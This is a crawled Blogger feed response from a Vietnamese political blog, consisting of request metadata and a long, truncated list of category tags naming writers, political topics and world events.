Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/g25jZCYesYs\/default.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thongluan.blog/feeds/posts/default/-/Tin%20t%E1%BB%A9c?alt=json-in-script&max-results=3&callback=jQuery112205561014877405013_1769828750249&_=1769828750250
body_size: 15080
content:
// API callback
jQuery112205561014877405013_1769828750249({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299"},"updated":{"$t":"2026-01-30T23:32:54.389+07:00"},"category":[{"term":"Tin tức"},{"term":"diễn đàn"},{"term":"Diễn Đàn Dân Chủ"},{"term":"THDCĐN"},{"term":"điểm tin"},{"term":"THDCDN"},{"term":"Dự án chính trị"},{"term":"Cuộc chiến Nga-Ukraine"},{"term":"vận động dân chủ"},{"term":"Nguyễn Gia Kiểng"},{"term":"đảng cộng sản"},{"term":"Nhân quyền"},{"term":"trí thức chính trị"},{"term":"Hòa giải và Hòa hợp Dân tộc"},{"term":"chiến tranh Nga - Ukraina"},{"term":"Việt Hoàng"},{"term":"dân chủ đa nguyên"},{"term":"tự chuyển hóa"},{"term":"quan điểm"},{"term":"RFI"},{"term":"Thảo luận dân chủ"},{"term":"Donald Trump"},{"term":"Biển Đông"},{"term":"Trung Quốc"},{"term":"lịch sử"},{"term":"BBC"},{"term":"đảng csvn"},{"term":"phân tích"},{"term":"Chủ nghĩa Mác Lê"},{"term":"Giáo dục"},{"term":"văn hóa thảo luận"},{"term":"tư tưởng"},{"term":"dân chủ và độc tài"},{"term":"Covid-19"},{"term":"Đổi mới"},{"term":"Hoa Kỳ"},{"term":"Diễn đàn  dân chủ"},{"term":"Tô Lâm"},{"term":"kinh tế"},{"term":"RFA"},{"term":"Diễn Đàn Dân Chủ"},{"term":"hiến pháp"},{"term":"tự do tôn giáo"},{"term":"quan hệ Mỹ-Trung"},{"term":"phân tích"},{"term":"Nghiên Cứu Quốc Tế"},{"term":"Đấu đá nội bộ đảng"},{"term":"tham nhũng"},{"term":"Quan hệ Việt-Trung"},{"term":"Việt Hoàng"},{"term":"chính trị Việt Nam"},{"term":"Kinh tế Việt Nam"},{"term":"Tiêu Điểm"},{"term":"Chủ nghĩa khủng bố"},{"term":"Độc Tài Đảng Trị"},{"term":"Mai V. Phạm"},{"term":"VOA"},{"term":"môi trường"},{"term":"Tập Hơp Dân Chủ Đa Nguyên"},{"term":"báo chí Việt Nam"},{"term":"Chính trị Mỹ"},{"term":"Trần Hùng"},{"term":"chính trị Trung Quốc"},{"term":"thoát Trung"},{"term":"Điểm báo"},{"term":"Nguyễn Văn Huy"},{"term":"Võ Ngọc Ánh"},{"term":"Thảm họa Formosa"},{"term":"văn hóa tổ chức"},{"term":"Biểu tình"},{"term":"Trần Khắc Đức"},{"term":"Thạch Đạt Lang"},{"term":"ngày 30 tháng 4"},{"term":"phạm trần"},{"term":"Hoàng Quốc Dũng"},{"term":"Phạm Đình Trọng"},{"term":"Biến đổi khí hậu"},{"term":"Nguyễn Phú Trọng"},{"term":"bất bạo động"},{"term":"việt nam"},{"term":"Đại hội 14 ĐCSVN"},{"term":"Song Chi"},{"term":"Mỹ-Trung"},{"term":"Tư Liệu"},{"term":"tù nhân chính trị"},{"term":"Hồng Kông"},{"term":"Thoibao.de"},{"term":"Tự do ngôn luận"},{"term":"văn hóa"},{"term":"Văn Hóa Giáo Dục"},{"term":"chống tham nhũng"},{"term":"quan hệ Việt - Mỹ"},{"term":"Mối nguy Trung Quốc"},{"term":"Putin"},{"term":"công an đánh dân"},{"term":"người Thượng"},{"term":"Chu Tuấn Anh"},{"term":"tổng hợp"},{"term":"Sơn Dương"},{"term":"Tập Cận Bình"},{"term":"quan hệ Việt -Trung"},{"term":"quân sự"},{"term":"Afghanistan"},{"term":"kinh tế Trung Quốc"},{"term":"Triết học chính trị"},{"term":"chế độ cộng sản"},{"term":"quan hệ Đài Loan - Trung Quốc"},{"term":"Tù nhân lương tâm"},{"term":"tư hữu đất"},{"term":"Bùi Quang Vơm"},{"term":"Dự án tương lai chung"},{"term":"Yến Vương"},{"term":"chế độ tổng thống"},{"term":"Nguyễn Thị Bích Ngà"},{"term":"Văn Hóa"},{"term":"chính trị"},{"term":"Đại biểu quốc hội"},{"term":"đảng viên"},{"term":"Quốc gia"},{"term":"bầu cử tổng thống Mỹ"},{"term":"Đỗ Xuân Cang"},{"term":"Khai sáng kỷ nguyên thứ hai"},{"term":"Quách Gia Khang"},{"term":"chế độ độc tài"},{"term":"ĐCSVN"},{"term":"Chu Văn"},{"term":"Formosa"},{"term":"Quốc Bảo"},{"term":"Trần Khánh Ân"},{"term":"Trần Quốc Việt"},{"term":"mùa bầu cử"},{"term":"xung đột Do Thái - Palestine"},{"term":"ý kiến"},{"term":"Đồng Tâm"},{"term":"Công an VN"},{"term":"Cộng đồng quốc gia"},{"term":"Hoang Bach Channel"},{"term":"Học tập chính trị"},{"term":"Kỷ Nguyên"},{"term":"Mỹ Đức"},{"term":"Việt Dân"},{"term":"công an trị"},{"term":"lịch sử đảng cộng sản Việt Nam"},{"term":"nhân vật lịch sử"},{"term":"quan hệ Mỹ- Việt"},{"term":"Tuấn Khanh"},{"term":"Việt Nghĩa"},{"term":"Việt Thủy"},{"term":"kinh tế vĩ mô"},{"term":"ô nhiễm môi trường"},{"term":"Địa Chính Trị"},{"term":"Trung Quốc"},{"term":"Cách mạng Tháng Tám"},{"term":"Pháp"},{"term":"khủng hoảng chính trị Mỹ"},{"term":"nội chiến"},{"term":"thảo luận"},{"term":"vũ khí hạt nhân"},{"term":"Đảng CSTQ"},{"term":"ASEAN"},{"term":"Hà Nội"},{"term":"Lê Hữu Khóa"},{"term":"Một Ngày Lễ Lớn Của Mai Sau"},{"term":"Trật tự thế giới mới"},{"term":"Venezuela"},{"term":"chế độ đại nghị"},{"term":"cựu đảng viên"},{"term":"lịch sử."},{"term":"Đinh Hoàng Thắng"},{"term":"Bắc Triều Tiên"},{"term":"News"},{"term":"Obama"},{"term":"Trân Văn"},{"term":"Việt Nam"},{"term":"chiến dịch đốt lò"},{"term":"khủng hoảng Nga-NATO"},{"term":"Châu Âu"},{"term":"Joe Biden"},{"term":"Myanmar"},{"term":"Nga"},{"term":"Phật giáo"},{"term":"Trí tuệ nhân tạo"},{"term":"chiến tranh Israel - Iran"},{"term":"khủng hoảng chính trị Nepal 2025"},{"term":"khủng hoảng kinh tế"},{"term":"quan hệ Hoa Kỳ-Trung Quốc"},{"term":"trung đông"},{"term":"Mekong"},{"term":"Nguyễn Xuân Phúc"},{"term":"bầu cử Mỹ"},{"term":"phỏng vấn"},{"term":"Đường sắt Bắc Nam"},{"term":"Bầu cử Pháp"},{"term":"Nhã Duy"},{"term":"Thiên Cầm"},{"term":"Tưởng Năng Tiến"},{"term":"Xã luận"},{"term":"chủ nghĩa dân túy"},{"term":"trungquoc"},{"term":"đảng cộng sản Việt Nam"},{"term":"JB Nguyễn Hữu Vinh"},{"term":"Làn sóng dân chủ thứ Tư"},{"term":"Người Chăm"},{"term":"Thích Minh Tuệ"},{"term":"Thế vận hội Paris 2024"},{"term":"bất động sản"},{"term":"quan hệ EU - Trung Quốc"},{"term":"quan hệ Nga - Trung Quốc"},{"term":"Đặng Đình Mạnh"},{"term":"Bảo vệ môi trường"},{"term":"Cao Tuấn"},{"term":"Năm Mới 2017"},{"term":"Vingroup"},{"term":"diệt chủng"},{"term":"dân oan Việt Nam"},{"term":"khủng hoảng hạt nhân"},{"term":"quan hệ EU-Nga"},{"term":"quốc tế"},{"term":"tham ô tài sản"},{"term":"xung đột biên giới"},{"term":"Chiến tranh Ukraine-Nga"},{"term":"Hàn Quốc"},{"term":"Hồ Chí Minh"},{"term":"Hồng Việt"},{"term":"Kênh đào Phù Nam"},{"term":"Nhật Bản"},{"term":"Philippines"},{"term":"Phạm Phú Khải"},{"term":"Radio Dân Chủ"},{"term":"Thái Lan"},{"term":"Trần Hiếu Chân"},{"term":"bong bóng bất động sản"},{"term":"chiến tranh Việt Nam"},{"term":"di dân"},{"term":"nền dân chủ Mỹ"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ Nga - Mỹ"},{"term":"điện hạt nhân"},{"term":"đại hội 13"},{"term":"đồng bằng sông Cửu Long"},{"term":"Giao thông VN"},{"term":"Gió Bấc"},{"term":"Phạm Chí Dũng"},{"term":"Tiếng Việt"},{"term":"Tổ quốc"},{"term":"Võ Thanh Liêm"},{"term":"chiến tranh thương mại Mỹ-Trung"},{"term":"chủ nghĩa cá nhân"},{"term":"quan hệ Mỹ-Trung"},{"term":"quan hệ Trung Quốc-Thế giới"},{"term":"quan hệ Việt-Nga"},{"term":"tham quan"},{"term":"toàn cầu hóa"},{"term":"trí thức Việt Nam"},{"term":"tôn giáo"},{"term":"tạp chí kinh tế"},{"term":"độc tài và dân chủ"},{"term":"Hoa Kỳ - Asean"},{"term":"Huy Đức"},{"term":"Lê Mạnh Hùng"},{"term":"Lê Mạnh Tường"},{"term":"Nam Gia"},{"term":"Nam Việt"},{"term":"Nato"},{"term":"The Economist"},{"term":"Thảm Họa Thiên Tai 2025"},{"term":"Trà My"},{"term":"Trần Quang Thành"},{"term":"Viết từ Sài Gòn"},{"term":"Viễn Huỳnh"},{"term":"Việt Thịnh"},{"term":"Võ Văn Thưởng"},{"term":"căn cước"},{"term":"cưỡng chế"},{"term":"khủng hoảng chính trị Pháp"},{"term":"kinh tế thế giới"},{"term":"nghề luật"},{"term":"quan hệ Mỹ-Nga"},{"term":"thiên tai"},{"term":"tin giả"},{"term":"tạp chí"},{"term":"vụ án Đồng Tâm"},{"term":"xung đột Thái Lan - Campuchia"},{"term":"xăng dầu"},{"term":"Điểm Tuần Báo"},{"term":"Đài Loan"},{"term":"đấu tranh dân chủ"},{"term":"Bangladesh"},{"term":"Bùi Văn Phú"},{"term":"Cambodia"},{"term":"Châu Á"},{"term":"Cộng đồng hải ngoại"},{"term":"David Hutt"},{"term":"Hoàng Xuân Phú"},{"term":"Hòa thượng Thích Tuệ Sỹ"},{"term":"Liên Hợp Quốc"},{"term":"Nguyễn Duy Niệm"},{"term":"Nguyễn Việt Anh"},{"term":"Người Việt"},{"term":"Phạm Quế Dương"},{"term":"Phạm Đoan Trang"},{"term":"Quan hệ Việt-Mỹ-Trung"},{"term":"Tập Hợp Dân Chủ Đa Nguyên"},{"term":"Tổ Quốc Ăn Năn"},{"term":"VNTB"},{"term":"Vạn Thịnh Phát"},{"term":"chống biến đổi khí hậu"},{"term":"chủ nghĩa lãng mạn"},{"term":"cuba"},{"term":"hồ sơ"},{"term":"khủng hoảng chính trị Trung Quốc"},{"term":"mạng xã hội"},{"term":"ngoại giao"},{"term":"năng lượng"},{"term":"nạn buôn người"},{"term":"quan hệ Hoa Kỳ - Châu Á Thái Bình Dương"},{"term":"quan hệ Việt - Cambodia"},{"term":"quốc phòng"},{"term":"thuyết âm mưu"},{"term":"thuyền nhân"},{"term":"văn hóa Khổng giáo"},{"term":"Đất Nước Và Môi Trường"},{"term":"Audio"},{"term":"Buôn người"},{"term":"Châu Á - Thái Bình Dương"},{"term":"Công Giáo"},{"term":"Công nhân VN"},{"term":"Facebook"},{"term":"Hoàng Bách Channel"},{"term":"Hoàng Trường"},{"term":"Hungary"},{"term":"LHQ"},{"term":"Liên Xô"},{"term":"Miến Điện"},{"term":"Nghiên Cứu Lịch Sử"},{"term":"Nguyễn Nhơn"},{"term":"Nguyễn Quang Dy"},{"term":"Nguyễn Quốc Khải"},{"term":"Ngô Nhân Dụng"},{"term":"Ngô Đình Diệm"},{"term":"Người bảo vệ nhân quyền"},{"term":"Nên đọc"},{"term":"Trung Quốc - Asean"},{"term":"Trịnh Bá Phương"},{"term":"Vành đai con đường"},{"term":"Xung đột Israel-Palestine"},{"term":"Xã hội"},{"term":"Zachary Abuza"},{"term":"an ninh mạng"},{"term":"chính quyền Cộng sản"},{"term":"chế độ cộng sản cáo chung"},{"term":"công đoàn"},{"term":"economist"},{"term":"góc nhìn"},{"term":"kiểm soát xã hội dân sự"},{"term":"lê hồng hiệp"},{"term":"năng lượng tái tạo"},{"term":"năng lượng xanh"},{"term":"nước Nga"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ EU - Hoa Kỳ"},{"term":"tinh giản bộ máy"},{"term":"tiến trình cáo chung"},{"term":"triết học"},{"term":"trí khôn nhân tạo"},{"term":"tuyên giáo"},{"term":"tư bản đỏ"},{"term":"Đài Phát Thanh Việt Nam"},{"term":"Đạo đức"},{"term":"đông nam á"},{"term":"Ấn Độ"},{"term":"Biểu tình ở Trung Quốc"},{"term":"Diễm Thi"},{"term":"Duy Quang"},{"term":"EU"},{"term":"EVFTA"},{"term":"Fidel Castro"},{"term":"Francis Fukuyama"},{"term":"Hội nghị TƯ 6"},{"term":"Kỷ Nguyên Mới"},{"term":"Lê Quốc Quân"},{"term":"Nguyễn Thanh Giang"},{"term":"Nguyễn Tiến Cường"},{"term":"Người Buôn Gió"},{"term":"Người Hoa"},{"term":"Người Việt Channel"},{"term":"Người Việt hải ngoại"},{"term":"Nhã Duy"},{"term":"Phạm Minh Chính"},{"term":"Quan hệ quốc tế"},{"term":"RCEP"},{"term":"Thanh Hà"},{"term":"Thông cáo"},{"term":"Trần Đông A"},{"term":"Trần Độ"},{"term":"Tài Chính"},{"term":"Tạp Chí Tiêu Điểm"},{"term":"Tịnh Thất Bồng Lai"},{"term":"Ukraine phản công"},{"term":"VietnamAirlines"},{"term":"Việt Nhẫn"},{"term":"Việt Văn"},{"term":"an ninh xã hội"},{"term":"bảo vệ trẻ em"},{"term":"châu mỹ latin"},{"term":"chặt phá rừng"},{"term":"chống diễn biến hòa bình"},{"term":"công nghiệp bán dẫn"},{"term":"dân tộc bản địa"},{"term":"eo biển Đài Loan"},{"term":"hạn hán"},{"term":"khủng hoảng Iran 2026"},{"term":"khủng hoảng chính trị"},{"term":"luật đất đai"},{"term":"lừa đảo trực tuyến"},{"term":"nạn ấu dâm"},{"term":"nội chiến Myanmar"},{"term":"quan hệ Việt Nam - Hoa Kỳ"},{"term":"quan hệ Việt-Cam-Lào"},{"term":"thế giới"},{"term":"thời sự"},{"term":"tra tấn tù nhân"},{"term":"tài phiệt lũng đoạn"},{"term":"tội ác chiến tranh"},{"term":"văn học"},{"term":"y tế"},{"term":"zero covid"},{"term":"Đinh La Thăng"},{"term":"Đại hội 20 Trung Quốc"},{"term":"địa chính trị"},{"term":"đổi tiền"},{"term":"độc tài"},{"term":"Alexander L Vuving"},{"term":"COP30"},{"term":"Cuộc sống Việt Nam"},{"term":"Cách mạng Pháp"},{"term":"Cách mạng màu"},{"term":"Doanh nghiệp Việt Nam"},{"term":"Evergrande"},{"term":"G7"},{"term":"Gideon Rachman"},{"term":"Gạc Ma"},{"term":"Hamas"},{"term":"Huỳnh Chí Viễn"},{"term":"Hội Nghị Trung Ương 5"},{"term":"Joaquin Nguyễn Hòa"},{"term":"Khái niệm quốc gia"},{"term":"Khủng hoảng Sri-Lanka"},{"term":"Khủng hoảng tàu ngầm"},{"term":"Liên Hiệp Châu Âu"},{"term":"Lịch sử"},{"term":"Lê Anh Hùng"},{"term":"Nguyễn Huy Vũ"},{"term":"Nguyễn Ngọc Già"},{"term":"Nguyễn Trọng Kha"},{"term":"Nhật Ký Rồng Rắn"},{"term":"Phan Minh Hiển"},{"term":"Philipines"},{"term":"Phạm Thị Hoài"},{"term":"Project88"},{"term":"Thái Hạo"},{"term":"Thư tòa soạn"},{"term":"Trung Quốc - Hoa Kỳ - Đông Nam Á"},{"term":"Trương Sỏi"},{"term":"Trần Văn"},{"term":"Trần Đình Triển"},{"term":"Trọng Thành"},{"term":"Tường Huy"},{"term":"Tạp Chí Văn Hóa"},{"term":"Tạp chí Thế Kỷ Mới"},{"term":"Ukraine"},{"term":"Vietnamnet"},{"term":"Việt Nam - Trung Quốc"},{"term":"Việt Nam 2022"},{"term":"Việt Nam-Trung Quốc"},{"term":"Zhongzhi Enterprise Group"},{"term":"buôn lậu ma túy"},{"term":"bạo lực gia đình"},{"term":"chiến tranh hạt nhân"},{"term":"chiến tranh lạnh"},{"term":"chống khủng bố"},{"term":"cạnh tranh Mỹ-Trung"},{"term":"dân chủ"},{"term":"dân chủ hóa"},{"term":"dân số già"},{"term":"khủng bố"},{"term":"khủng hoảng thuế quan Mỹ-thế giới"},{"term":"kinh tế Mỹ"},{"term":"kinh tế Nga"},{"term":"kinh tế thị trường"},{"term":"kỹ thuật quân sự"},{"term":"nghệ thuật"},{"term":"ngoại thương"},{"term":"nguyễn mạnh hùng"},{"term":"người Việt xấu xí"},{"term":"người tị nạn"},{"term":"phóng sự"},{"term":"phạm đình bá"},{"term":"quan hệ Myanmar - Trung Quốc"},{"term":"quan hệ Mỹ- EU"},{"term":"thương chiến"},{"term":"tạp chí Việt Nam"},{"term":"video"},{"term":"văn hóa nhân sĩ"},{"term":"xuất khẩu lao động"},{"term":"Âu Dương Thệ"},{"term":"Đổ i mới"},{"term":"đảng cộng hòa"},{"term":"đất nước lâm nguy"},{"term":"đối ngoại"},{"term":"11-9"},{"term":"17\/2"},{"term":"39 người Việt"},{"term":"Ba Sàm"},{"term":"Bên Thắng Cuộc"},{"term":"Bùi Tín"},{"term":"COP27"},{"term":"CTPP"},{"term":"Carl Thayer"},{"term":"Chiến Tranh Cao Ly"},{"term":"Chân dung"},{"term":"Chủ Nghĩa Toàn Trị"},{"term":"Doãn An Nhiên"},{"term":"Duy Ngô Nhĩ"},{"term":"Focus"},{"term":"GenZ nổi dậy"},{"term":"Harari"},{"term":"Hoà giải dan tộc"},{"term":"Hoàng Bách"},{"term":"Hoàng Phúc"},{"term":"Hoàng Thủy Ngữ"},{"term":"Hoàng Trường Sa"},{"term":"Huy Nguyen"},{"term":"Hà Lan"},{"term":"Hà Lệ Chi"},{"term":"Hồ sơ"},{"term":"Họp mặt thân hữu"},{"term":"Hồi Giáo Toàn Nguyên"},{"term":"Katsuji Nakazawa"},{"term":"Kazakhstan"},{"term":"Khai dân trí"},{"term":"Khổng Giáo"},{"term":"Khải Nguyên"},{"term":"Minh Anh"},{"term":"Mê Kông"},{"term":"Nga xâm lược Ukraine"},{"term":"Nguyễn Anh Tuấn"},{"term":"Nguyễn Hoàng Văn"},{"term":"Nguyễn Hưng"},{"term":"Nguyễn Khắc Giang"},{"term":"Nguyễn Lân Thắng"},{"term":"Nguyễn Lại"},{"term":"Nguyễn Ngọc Chu"},{"term":"Nguyễn Ngọc Châu"},{"term":"Nguyễn Phú Trọng thăm TQ"},{"term":"Nguyễn Tấn Dũng"},{"term":"Nguyễn Đình Cống"},{"term":"Người Việt thành công"},{"term":"Người Việt Ở Cambodia"},{"term":"Nho Giáo"},{"term":"Nobel Hòa Bình"},{"term":"Nợ Công"},{"term":"Phỏng Vấn"},{"term":"Pháp Thuộc"},{"term":"Phần Lan"},{"term":"Phật giáo Hòa hảo"},{"term":"QUAD"},{"term":"Qanon"},{"term":"Quan hệ Mỹ-Hàn Quốc-BTT"},{"term":"Quan hệ Trung- Ấn"},{"term":"Song May"},{"term":"Stephen M. Walt"},{"term":"Sài Gòn"},{"term":"Sông Mê Kông"},{"term":"Thiên An Môn"},{"term":"Thông Luận"},{"term":"Thùy Dương"},{"term":"Thảm kịch"},{"term":"Thế giới 2022"},{"term":"Tim Waltz"},{"term":"Trung Quốc khủng hoảng"},{"term":"Tâm Lý"},{"term":"Tô Hải"},{"term":"Tùng Phong"},{"term":"Từ Thức"},{"term":"Tự do báo chí"},{"term":"VN"},{"term":"Viktor Orban"},{"term":"VinFast"},{"term":"Việt Nam - Dịch Bệnh"},{"term":"Việt - Mỹ"},{"term":"Việt Hùng"},{"term":"Việt Nam Cộng Hòa"},{"term":"Văn Hóa Nga"},{"term":"Vũ khí Nga"},{"term":"Wagner"},{"term":"World Cup 2022"},{"term":"Xây thủy điện"},{"term":"Yuval Noah Harari"},{"term":"Zelensky thăm Mỹ"},{"term":"bạo lực súng đạn"},{"term":"bầu cử 2016-2017"},{"term":"champa"},{"term":"chiến tranh biên giới"},{"term":"chính trị Pháp"},{"term":"chính trị Thái Lan"},{"term":"chủ nghĩa tự do phóng khoáng"},{"term":"cuộc chiến đất hiếm"},{"term":"căn cứ Ream"},{"term":"cộng đồng Chăm Bà-ni"},{"term":"editorial"},{"term":"giai đoạn chuyển tiếp"},{"term":"già hóa dân số"},{"term":"giấc mơ Mỹ"},{"term":"hiểm họa từ AI"},{"term":"hộ chiếu mới"},{"term":"khai thác cát"},{"term":"khủng hoảng thể chế"},{"term":"kiểm duyệt"},{"term":"lòng yêu nước"},{"term":"ma túy"},{"term":"mô hình Trung Quốc"},{"term":"mùa xuân Arab"},{"term":"nNghiên Cứu Lịch Sử"},{"term":"người dân làng"},{"term":"người mỹ gốc việt"},{"term":"quan Việt - Trung"},{"term":"quan hệ Mỹ-Pháp"},{"term":"quan hệ Pháp - Việt"},{"term":"quan hệ Pháp-TQ"},{"term":"quan hệ Việt - Myanmar"},{"term":"quan hệ Việt-Nga-Mỹ"},{"term":"stalin"},{"term":"thanh niên"},{"term":"thảm họa môi trường"},{"term":"thế chiến 2"},{"term":"tiền tệ"},{"term":"tâm lý học"},{"term":"tây tạng"},{"term":"tư bản thân hữu"},{"term":"tạp chí xã hội"},{"term":"ung thư"},{"term":"vụ án Vạn Thịnh Phát"},{"term":"xung đột Ấn Độ-Pakistan"},{"term":"xã hội Việt Nam"},{"term":"Án oan"},{"term":"ĐCSTQ"},{"term":"Đinh Tiến Dũng"},{"term":"Đinh Xuân Quân"},{"term":"Đấu đá nội bộ"},{"term":"Đồng Phụng Việt"},{"term":"Đỗ Ngà"},{"term":"điện gió"},{"term":"điệp viên Nga"},{"term":"\"Gặp Tố Hữu tại biệt thự 76 Phan ĐÌnh Phùng\""},{"term":"Aghnia Adzkia"},{"term":"Alex Payette"},{"term":"Alexander Dugin"},{"term":"An Nam"},{"term":"Anchal Vohra"},{"term":"Andreas Umland"},{"term":"Andrew Taffer"},{"term":"Angela Merkel"},{"term":"Anne Applebaun"},{"term":"Ant Financial"},{"term":"Armin Papperger"},{"term":"Aukus"},{"term":"Avdiivka"},{"term":"Ba Vàng"},{"term":"Bauxite"},{"term":"Belarus"},{"term":"Benoît de Tréglodé"},{"term":"BigC"},{"term":"Bongbong Marcos"},{"term":"Bucha"},{"term":"Bùi Mạnh Cường"},{"term":"Bạo loạn ở Brasil"},{"term":"Bạo lực học đường"},{"term":"Bảo Vũ"},{"term":"Bắc Cao Ly"},{"term":"Bắc Ninh"},{"term":"C. Raja Mohan"},{"term":"Cafe Ku Búa"},{"term":"Cam Ranh"},{"term":"Changwook Ju"},{"term":"Chaplin"},{"term":"Cheng Ting-Fang"},{"term":"China plus One"},{"term":"Chiến tranh Việt Nam-Trung Quốc"},{"term":"Chu Đông Gia"},{"term":"Châu Phi"},{"term":"Chống biến đổi khí hậu"},{"term":"Corey Lee Bell"},{"term":"Cánh Cò"},{"term":"Cù Mai Công"},{"term":"Cảnh Chân"},{"term":"Cấm vận Nga"},{"term":"Cấn THị Thêu"},{"term":"DTD"},{"term":"David Gritten"},{"term":"Derek Grossman"},{"term":"Dương Thu Hương"},{"term":"Dự án nhà máy thép Bình Định"},{"term":"Edward Luce"},{"term":"Financial Times"},{"term":"Giang Hoàng"},{"term":"Giãn Cách Giao Tế"},{"term":"Góc nhìn"},{"term":"Gruzia"},{"term":"Henrick Lê"},{"term":"Hoàng Anh"},{"term":"Hoàng Hảo"},{"term":"Hoàng Quân"},{"term":"Hoàng Văn Chí"},{"term":"Hu Ran"},{"term":"Huyền Trân"},{"term":"Huỳnh Trần"},{"term":"Hàn VĨnh Diệp"},{"term":"Hương Phạm"},{"term":"Học Online"},{"term":"Học thuyết Tân Á-Âu của Dugin"},{"term":"Hồ Tây"},{"term":"Hồn Việt TV"},{"term":"Hồng Thái Hoàng"},{"term":"Hội nghị Trung Ương 10 khoá 13"},{"term":"Hữu Thỉnh"},{"term":"Hữu Ước"},{"term":"IPEF"},{"term":"Ian Urbina"},{"term":"Jack Ma"},{"term":"Jakub Grygiel"},{"term":"James Palmer"},{"term":"Jill Biden"},{"term":"John Paul"},{"term":"Joseph Torigian"},{"term":"Joseptuat"},{"term":"Joshua Byu"},{"term":"Julian E. Zelizer"},{"term":"Kamala Harris"},{"term":"Kateryna Khinkulova"},{"term":"Khổng giáo"},{"term":"Khủng hoảng Phillipines"},{"term":"Khủng hoảng thị trường trái phiếu"},{"term":"Kissinger"},{"term":"Kiều bào và kiều hối"},{"term":"Kỹ sư Trần Thắng"},{"term":"L'Express"},{"term":"Lauly Li"},{"term":"Loa Phường"},{"term":"Luke Digweed"},{"term":"Luật Khoa"},{"term":"Lào"},{"term":"Lào sắp vỡ nợ"},{"term":"Lâm BÌnh Duy Nhiên"},{"term":"Lã Yên"},{"term":"Lénaïck Le Peutrec"},{"term":"Lê Nguyên"},{"term":"Lê Quý Vượng"},{"term":"Lê Đình Lượng"},{"term":"Lưu Hiểu Ba"},{"term":"Lưỡng đảng phân cực"},{"term":"Lộc Hưng"},{"term":"Lữ Hành Gia"},{"term":"Macron"},{"term":"Magnitsky"},{"term":"Mai Khôi"},{"term":"Mai Linh"},{"term":"Mai Thanh Truyết"},{"term":"Marcos Junior"},{"term":"Marine Le Pen"},{"term":"Market Economy Country"},{"term":"Marrian Zhou"},{"term":"Masahiro Matsumura"},{"term":"Michael Sandel"},{"term":"Milko Schvartzman"},{"term":"Minh Phương"},{"term":"Miền Tây"},{"term":"Mùa xuân Việt Nam"},{"term":"Mặt trận Bakhmut"},{"term":"NGOs"},{"term":"Nanocovax"},{"term":"Nghĩa Hội Tự Do"},{"term":"Nghệ sĩ Thành Được"},{"term":"Nghị quyết 36"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Dominique"},{"term":"Nguyễn Duy Kiên"},{"term":"Nguyễn Giang"},{"term":"Nguyễn Hưng Quốc"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Hồng Phúc"},{"term":"Nguyễn Hữu Vinh"},{"term":"Nguyễn Khoa"},{"term":"Nguyễn Phương Mai"},{"term":"Nguyễn Thanh Lợi"},{"term":"Nguyễn Thành Sang"},{"term":"Nguyễn Thị Từ Huy"},{"term":"Nguyễn Tiến Dũng"},{"term":"Nguyễn Trung"},{"term":"Nguyễn Trần Đặng"},{"term":"Nguyễn Tường Thụy"},{"term":"Nguyễn Việt Anh - Rye Nguyễn"},{"term":"Nguyễn Văn Chữ"},{"term":"Nguyễn Văn Du"},{"term":"Nguyễn Văn Yên"},{"term":"Nguyễn Văn Đài"},{"term":"Ngô Thị Tố Nhiên"},{"term":"Ngô Tràng An"},{"term":"Ngô Đức Lâm"},{"term":"Người Việt vô cảm"},{"term":"Ngọc Hoài Phương từ trần"},{"term":"Nhìn lại Sử Việt"},{"term":"Nhất Linh"},{"term":"Nhật Hoa Khanh"},{"term":"Nhật Viễn"},{"term":"Nikkei Asia"},{"term":"Năm mới 2023"},{"term":"Nữ hoàng Elizabeth II qua đời"},{"term":"ODA"},{"term":"Oligarch"},{"term":"Osho là ai"},{"term":"PEW"},{"term":"Paul Krugman"},{"term":"Pete McKenzie"},{"term":"Phan Diễn"},{"term":"Phi Phi"},{"term":"Phòng viên Không biên giới"},{"term":"Phùng Cung"},{"term":"Phạm Hồng Sơn"},{"term":"Phạm Nhật Vũ"},{"term":"Phạm Quí Thọ"},{"term":"Phạm Thanh Nghiên"},{"term":"Phạm Đỗ Chí"},{"term":"Pierre Asselyn"},{"term":"Prigozhin"},{"term":"Project 2025"},{"term":"Putin ám sát"},{"term":"QT"},{"term":"Quan hệ Việt-Nhật"},{"term":"Quyền sở hữu đất đai"},{"term":"Quảng Ngãi"},{"term":"Quốc Phái"},{"term":"Roman Abramovich"},{"term":"Ryan Hass"},{"term":"SBTN"},{"term":"Scott Kenedy"},{"term":"Shinzo abe"},{"term":"Shunsuke Tabeta"},{"term":"Signal Gate"},{"term":"Singapore"},{"term":"Sri Lanka"},{"term":"Sự kiện 11\/9"},{"term":"TTO"},{"term":"Taliban"},{"term":"Thanh Mai"},{"term":"The Christian Science Monitor"},{"term":"Thiên kiến xác nhận"},{"term":"Thiện Ý"},{"term":"Thu Hằng"},{"term":"Thuế doanh nghiệp toàn cầu"},{"term":"Thái Bình"},{"term":"Thích Huyền Diệu"},{"term":"Thích Trúc Thái Minh"},{"term":"Thượng đỉnh G7"},{"term":"Thất nghiệp"},{"term":"Thế Dân"},{"term":"Thế giới Nga"},{"term":"Thụy Điển"},{"term":"Thủ Thiêm"},{"term":"Timothy Snyder"},{"term":"Tin"},{"term":"Tin Cậy Mến"},{"term":"Triệu Tài Vinh"},{"term":"Trung Nguyễn"},{"term":"Trung Quốc đàn áp người Ngô Duy Nhĩ"},{"term":"Trương Duy Nhất"},{"term":"Trương Nhân Tuấn"},{"term":"Trường Sơn"},{"term":"Trần Anh Kim"},{"term":"Trần Chương"},{"term":"Trần 